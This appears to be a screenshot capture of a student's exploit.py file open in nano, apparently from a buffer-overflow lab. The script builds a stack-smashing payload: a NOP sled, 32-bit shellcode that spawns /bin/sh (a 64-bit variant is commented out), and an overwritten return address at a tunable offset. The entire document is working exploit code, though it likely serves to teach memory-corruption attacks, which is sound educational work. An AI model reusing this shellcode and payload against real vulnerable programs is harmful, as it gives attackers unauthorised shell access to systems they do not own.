 GNU nano 4.8 exploit.py
#!/usr/bin/python3
import sys
# Replace the content with the actual shellcode
shellcode= (
#"\x90\x90\x90\x90"
#"\x90\x90\x90\x90"
#"\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
#"\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
#"\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
"\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
"\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 400 # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret = 0xffffcb08 + 200 # Change this number
offset = 108 + 4 # Change this number
L = 4 # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
##################################################################